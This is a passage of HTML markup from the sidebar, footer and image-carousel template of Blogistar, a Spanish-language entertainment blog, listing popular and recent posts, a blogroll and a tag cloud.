							</li><li><a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp">Tekashi 6ix9ine: Biografía y Canciones</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp">Goofy o Tribilín: ¿Qué animal es? e Imágenes</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_828 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_828" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#086c6964617c6048697a646d6b67787a676c7d6b6b6167666d7b266b6765" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 69722e506b34c
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="0ceb2c6381700899eb895790fb5fccce" class="grofile-hash-map-c5be4224e02af3abf542dbefd9aa6b09">
		</div>
		<div data-rocket-location-hash="c4a7e5ec7c7942d03e8639793e65b79d" class="grofile-hash-map-e2045461cbe06a32f63ca2d91effb60f">
		</div>
		<div data-rocket-location-hash="bf349ec7f120b9a86b574767c594dec3" class="grofile-hash-map-c33fecd2331609baa74096fed4fe7750">
		</div>
		<div data-rocket-location-hash="c1da02addad8c303f8f6c3282dc869e2" class="grofile-hash-map-e7adefd4bdce22de00fe3498784d1bf5">
		</div>
		<div data-rocket-location-hash="7dac917ca9919229ada99fc955c6181f" class="grofile-hash-map-44e5353ac97e48de068137e46c1c6a26">
		</div>
		<div data-rocket-location-hash="46d5948835e0fd1afe7667591608f145" class="grofile-hash-map-fd2c542712af65a3150b07b17ee1d2f4">
		</div>
		<div data-rocket-location-hash="27a0443cfd97509ad5f5f46a40d381d7" class="grofile-hash-map-b00b582d0b7b2afd63155cbfbd8f531f">
		</div>
		</div>
				<div data-rocket-location-hash="89566795c725551332e3a0ce6381909f" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="c7420a5793aa0605556c1ebee782165d" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="c9f1d3c21327cfc2c920d6278247822c" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="986c231a36b3dfc983841168c5f6ed01" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="db0e47ccbc67b4bb6da80ac48df281d8" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="f6051046a5093bb3dd52c170c1ec34d8" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
